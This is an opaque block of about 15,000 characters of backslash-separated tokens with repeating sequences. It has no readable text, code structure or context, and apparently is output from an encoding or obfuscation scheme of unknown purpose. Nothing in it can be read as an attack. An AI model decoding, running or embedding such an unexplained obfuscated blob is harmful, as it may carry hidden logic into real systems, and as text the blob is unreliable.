\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f